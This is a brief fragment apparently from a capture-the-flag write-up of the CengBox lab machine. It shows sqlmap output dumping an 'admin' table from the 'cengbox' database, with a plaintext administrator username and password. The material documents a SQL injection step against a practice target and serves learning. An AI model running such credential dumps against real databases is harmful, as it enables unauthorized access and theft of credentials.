 [06:21:43] [INFO] retrieved: masteradmin
Database: cengbox
Table: admin
[1 entry]
+------+-------------+---------------+
| id   | username    | password      |
+------+-------------+---------------+
| 1    | masteradmin | C3ng0v3R00T1! |
+------+-------------+---------------+
[06:22:15] [INFO] table 'cengbox.`admin`' dumped to CSV file '/root/.sqlmap/output/192.168.122.1
[06:22:15] [INFO] you can find results of scanning in multiple targets mode inside the CSV file
sv'
[*] ending @ 06:22:15 /2020-06-26/